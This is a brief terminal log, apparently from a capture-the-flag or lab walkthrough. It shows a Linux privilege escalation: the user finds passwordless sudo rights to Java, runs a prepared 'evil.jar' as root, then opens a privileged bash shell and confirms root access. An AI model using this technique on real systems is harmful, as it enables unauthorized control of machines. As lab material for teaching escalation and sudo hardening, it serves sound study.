 backup  evil.class  evil.jar  evil.java
tranquil@backend:~$ sudo -l
Matching Defaults entries for tranquil on backend:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tranquil may run the following commands on backend:
    (ALL) NOPASSWD: /usr/bin/java
tranquil@backend:~$ sudo /usr/bin/java -jar evil.jar
tranquil@backend:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#